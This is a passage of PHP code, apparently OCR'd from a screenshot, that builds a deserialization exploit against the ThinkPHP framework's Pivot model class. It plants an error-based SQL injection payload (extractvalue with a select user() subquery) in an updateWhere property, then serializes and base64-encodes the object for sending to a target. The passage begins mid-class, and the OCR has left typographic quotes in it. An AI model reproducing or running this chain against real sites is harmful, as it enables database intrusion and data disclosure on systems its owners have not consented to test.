
$this->updateWhere = “users_id = 5) and
(extractvalue(1,concat(0x5c,(select user()))))#”;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
use think\model\Pivot;
$arr[‘moneyid’] = 1;
$arr[‘order_number’] = new Pivot;
echo base64_encode(serialize($arr));
?>